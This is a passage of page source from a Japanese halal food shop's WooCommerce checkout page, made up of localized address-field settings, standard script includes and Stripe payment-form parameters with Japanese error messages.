\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"CR\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"EC\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"\\u90e1\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u753a \\\/ \\u5730\\u533a\"},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"HN\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"\\u90e1\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN \\u30b3\\u30fc\\u30c9\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"JM\":{\"city\":{\"label\":\"\\u5e02\\u753a\\u6751 \\\/ \\u90f5\\u4fbf\\u5c40\"},\"postcode\":{\"required\":false,\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":true,\"label\":\"\\u90e1\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":true,\"label\":\"\\u90e1\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"\\u81ea\\u6cbb\\u4f53\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"NI\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":false,\"label\":\"\\u5730\\u57df\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \\\/ \\u5dde \\\/ \\u5730\\u57df\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"\\u81ea\\u6cbb\\u4f53\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"\\u90e1\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"\\u5730\\u533a\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"\\u5e02\\u753a\\u6751 \\\/ \\u5730\\u533a\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u753a\\\/\\u6751\",\"required\":true},\"state\":{\"label\":\"\\u5730\\u533a\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"UY\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"GB\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5730\\u533a\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"last_name\":{\"label\":\"\\u59d3 \",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"family-name\",\"priority\":10},\"first_name\":{\"label\":\"\\u540d \",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"given-name\",\"priority\":20},\"company\":{\"label\":\"\\u4f1a\\u793e\\u540d\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u56fd\\u307e\\u305f\\u306f\\u5730\\u57df\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u756a\\u5730 \",\"placeholder\":\"\\u756a\\u5730\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069(\\u30aa\\u30d7\\u30b7\\u30e7\\u30f3)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u5e02\\u533a\\u753a\\u6751\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \\\/ \\u5dde \\\/ \\u90e1\",\"required\":true,\"class\":[\"form-row-last\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":true,\"class\":[\"form-row-first\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"type\":\"tel\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u5fc5\u9808","i18n_optional_text":"\u30aa\u30d7\u30b7\u30e7\u30f3"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.4" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"235b14ab13","apply_coupon_nonce":"7c544c91d9","remove_coupon_nonce":"1f5bc72a07","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u6ce8\u6587\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002 \u518d\u5ea6\u3054\u6ce8\u6587\u3055\u308c\u308b\u524d\u306b\u3001\u73fe\u5728\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3067\u8acb\u6c42\u304c\u306a\u3044\u304b\u3069\u3046\u304b\u3092\u8abf\u3079\u3001<a href=\"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/%E3%81%94%E6%B3%A8%E6%96%87\/\">\u3054\u6ce8\u6587\u5c65\u6b74<\/a>\u3092\u3054\u78ba\u8a8d\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.4" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","isUPEEnabled":"1","key":"pk_live_51OCyClLbwcWzptERUav98IvXScpRbli4F61yeX5Ds0xRjBc2Ut1p0ysGlSf2iS59vMWKkD9drGK7SvE9JegDq0yE00vB40b82C","locale":"ja","isCheckout":"","return_url":"https:\/\/halaltokyo.jp\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"5006fddb3f","updatePaymentIntentNonce":"436e53c84b","createSetupIntentNonce":"eddadea204","createAndConfirmSetupIntentNonce":"b0b5f69054","updateFailedOrderNonce":"f37b39f39c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","description":"","testingInstructions":"<strong>\u30c6\u30b9\u30c8\u30e2\u30fc\u30c9:<\/strong> \u30c6\u30b9\u30c8 VISA \u30ab\u30fc\u30c9 4242424242424242 \u3092\u4efb\u610f\u306e\u6709\u52b9\u671f\u9650\u3068 CVC \u3067\u4f7f\u7528\u3057\u307e\u3059\u3002 \u4ed6\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u3001\u652f\u6255\u3044\u3092\u627f\u8a8d\u3059\u308b\u305f\u3081\u306b Stripe \u30c6\u30b9\u30c8\u30da\u30fc\u30b8\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002 \u305d\u306e\u4ed6\u306e\u30c6\u30b9\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u306f <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">\u3053\u3053<\/a> \u306b\u30ea\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002","showSaveOption":true,"countries":[]}},"genericErrorMessage":"\u652f\u6255\u306e\u51e6\u7406\u4e2d\u306b\u554f\u984c\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u30e1\u30fc\u30eb\u306e\u53d7\u4fe1\u30c8\u30ec\u30a4\u3092\u78ba\u8a8d\u3057\u3001\u30da\u30fc\u30b8\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3066\u304f\u3060\u3055\u3044\u3002","accountDescriptor":"HALAL TOKYO","addPaymentReturnURL":"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/payment-methods\/","enabledBillingFields":["billing_last_name","billing_first_name","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone","billing_email"],"cartContainsSubscription":"","accountCountry":"JP","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Label":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"19cff401c8","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","invalid_expiry_month":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u6708\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_expiry_year":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002","incomplete_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","incomplete_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u4e0d\u5b8c\u5168\u3067\u3059\u3002","incomplete_expiry":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","expired_card":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002","incorrect_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_zip":"\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u8a8d\u8a3c\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","postal_code_invalid":"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_expiry_year_past":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059","card_declined":"\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002","missing":"\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","processing_error":"\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","invalid_sofort_country":"\u8acb\u6c42\u5148\u56fd\u306f Sofort \u306b\u53d7\u3051\u5165\u308c\u3089\u308c\u307e\u305b\u3093\u3002 \u5225\u306e\u56fd\u306b\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","email_invalid":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_request_error":"\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002","amount_too_large":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u306e\u5408\u8a08\u91d1\u984d\u304c\u9ad8\u3059\u304e\u307e\u3059","amount_too_small":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u5408\u8a08\u984d\u304c\u5c11\u306a\u3059\u304e\u307e\u3059","country_code_invalid":"\u56fd\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002\u6709\u52b9\u306a\u56fd\u30b3\u30fc\u30c9\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","tax_id_invalid":"\u7121\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3059\u3002\u6709\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2023-12-27 06:03:09+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"An error occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The connection to the server was aborted. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u304c\u4e2d\u65ad\u3055\u308c\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"A timeout occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30bf\u30a4\u30e0\u30a2\u30a6\u30c8\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card expiration year is in the past":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059"],"The card zip code failed validation.":["\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u3092\u691c\u8a3c\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002"],"The card security code is incorrect.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card expiration date is incomplete.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is 